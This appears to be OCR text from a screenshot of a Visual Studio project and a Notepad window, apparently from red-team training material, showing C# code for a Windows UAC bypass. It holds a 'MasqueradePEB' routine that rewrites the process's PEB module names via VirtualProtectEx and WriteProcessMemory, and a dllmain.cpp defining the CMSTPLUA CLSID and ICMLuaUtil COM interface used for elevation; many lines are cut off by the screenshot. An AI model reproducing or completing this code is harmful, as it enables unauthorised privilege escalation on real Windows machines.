 Ctalk
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) ... ICMLuaUtil 登录
扩展(X) 窗口(W) 帮助(H)
Release x64 启动 Live Share
Program.cs
ICMLuaUtil BypassUAC.Program MasqueradePEB()
293 public static void McfInitUnicodeString(IntPtr procHandle, IntPtr lpDestAddress, string uniStr)
294 {
295 UNICODE_STRING masq = new UNICODE_STRING(uniStr);
296 IntPtr masqPtr = StructureToPtr(masq);
297 IntPtr lpflOldProtect = IntPtr.Zero;
298 IntPtr lpNumberOfBytesWritten = IntPtr.Zero;
299
300 VirtualProtectEx(hProcess: procHandle, lpDestAddress, (uint)Marshal.SizeOf(t: typeof(UNICODE_STR
301 WriteProcessMemory(procHandle, lpDestAddress, lpBuffer: masqPtr, (uint)Marshal.SizeOf(t: typeof(
302 }
1 个引用
303 public static void MasqueradePEB()
304 {
305 IntPtr pbiPtr = IntPtr.Zero;
306 IntPtr pebPtr = IntPtr.Zero;
307 IntPtr pldPtr = IntPtr.Zero;
308 IntPtr lpflOldProtect = IntPtr.Zero;
309 int result = 0;
310 IntPtr FullDllNamePtr, BaseDllNamePtr;
311 PEB peb;
312 PEB_LDR_DATA pld;
313
314 PROCESS_BASIC_INFORMATION pbi = new PROCESS_BASIC_INFORMATION();
315 IntPtr procHandle = GetCurrentProcess();
316 pbiPtr = StructureToPtr(pbi);
317 NtStatus Status = Program.NtQueryInformationProcess(procHandle, ProcessInformationClass: 0, ProcessInf
318 //MessageBox.Show($"return code {Status:X}");
319 if (IsSuccess(Status))
320 {
321
322 pbi = (PROCESS_BASIC_INFORMATION)Marshal.PtrToStructure(pbiPtr, typeof(PROCESS_BASIC_INF
323 peb = (PEB)Marshal.PtrToStructure(pbi.PebBaseAddress, typeof(PEB));
324 pld = (PEB_LDR_DATA)Marshal.PtrToStructure(peb.Ldr, typeof(PEB_LDR_DATA));
325 PEB_LDR_DATA StartModule = (PEB_LDR_DATA)Marshal.PtrToStructure(peb.Ldr, typeof(PEB_LDR_
326 IntPtr pStartModuleInfo = StartModule.InLoadOrderModuleList.Flink;
327 IntPtr pNextModuleInfo = pld.InLoadOrderModuleList.Flink;
328 RtlEnterCriticalSection(peb.FastPebLock);
329 if (IsWOW64())...
335 else...
341 do
342 {
343 LDR_DATA_TABLE_ENTRY ldte = (LDR_DATA_TABLE_ENTRY)Marshal.PtrToStructure(pNextModule
344
100 % 未找到相关问题
输出
显示输出来源(S):
错误列表 输出
解决方案资...
搜索解决方案资源
解决方案"ICMLua
ICMLuaUtil
Properties
引用
Program.cs
Program
解决方... 团队资...
属性
红队学院
Imports Exports
dllmain.cpp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
#define T_CLSID_CMSTPLUA L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"
#define T_IID_ICMLuaUtil L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}"
typedef interface ICMLuaUtil ICMLuaUtil;
typedef struct ICMLuaUtilVtbl {
BEGIN_INTERFACE
HRESULT(STDMETHODCALLTYPE* QueryInterface)(
__RPC__in ICMLuaUtil* This,
__RPC__in REFIID riid,
_COM_Outptr_ void** ppvObject);
ULONG(STDMETHODCALLTYPE* AddRef)(
__RPC__in ICMLuaUtil* This);
ULONG(STDMETHODCALLTYPE* Release)(
__RPC__in ICMLuaUtil* This);
HRESULT(STDMETHODCALLTYPE* Method1)(
__RPC__in ICMLuaUtil* This);
Windows (CRLF) 第 21 行，第 36 列 100%
s (CRLF) 第 7 行，第 24 列 100%